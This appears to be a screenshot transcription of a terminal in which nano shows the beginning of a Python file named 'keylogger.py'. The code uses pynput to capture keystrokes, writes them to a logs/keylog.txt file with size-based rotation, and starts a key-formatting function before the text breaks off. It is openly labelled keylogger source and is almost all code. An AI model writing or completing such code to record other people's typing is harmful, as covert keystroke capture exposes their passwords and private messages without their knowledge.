 Session Actions Edit View Help
GNU nano 8.7 keylogger.py
import os
import datetime
from pynput import keyboard
LOG_DIR = "logs"
LOG_FILE = os.path.join(LOG_DIR, "keylog.txt")
MAX_LOG_SIZE = 1024 * 50  # 50 KB
key_count = 0
start_time = datetime.datetime.now()
# Ensure log directory exists
if not os.path.exists(LOG_DIR):
    os.makedirs(LOG_DIR)
def rotate_log():
    if os.path.exists(LOG_FILE) and os.path.getsize(LOG_FILE) > MAX_LOG_SIZE:
        timestamp = datetime.datetime.now().strftime("%Y%m%d_%H%M%S")
        os.rename(LOG_FILE, os.path.join(LOG_DIR, f"keylog_{timestamp}.txt"))
def format_key(key):
    if key == keyboard.Key.space:
        return " "
    elif key == keyboard.Key.enter:
        return "\n"
    elif key == keyboard.Key.tab:
        return "[TAB]"